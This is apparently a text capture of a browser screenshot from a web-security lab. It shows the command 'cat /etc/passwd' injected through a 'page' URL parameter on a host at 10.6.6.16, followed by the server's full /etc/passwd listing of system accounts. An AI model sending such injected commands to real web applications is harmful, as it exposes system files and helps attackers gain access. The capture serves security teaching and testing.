 – Cat /etc/pass
Not secure | 10.6.6.16/account/documents?page=cat%20/etc/passwd
Cat /etc/passwd
Home / Documents / Cat /etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-
data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin libuuid:x:100:101::/var/lib/libuuid: syslog:x:101:104::/home/syslog:/bin/false mysql:x:102:105:MySQL
Server,,,:/nonexistent:/bin/false